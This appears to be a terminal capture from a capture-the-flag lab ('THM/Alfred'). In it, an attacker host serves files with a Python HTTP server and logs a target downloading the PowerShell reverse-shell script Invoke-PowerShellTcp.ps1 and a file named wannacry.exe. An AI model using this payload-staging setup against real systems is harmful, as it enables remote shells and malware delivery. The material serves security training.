 ┌──(root㉿d4rk5id3)-[~/THM/Alfred]
└─# python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.9.215.120 - - [10/May/2024 11:19:38] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.27.66 - - [10/May/2024 11:26:48] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.27.66 - - [10/May/2024 12:32:53] "GET /wannacry.exe HTTP/1.1" 200 -
10.10.27.66 - - [10/May/2024 12:37:13] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -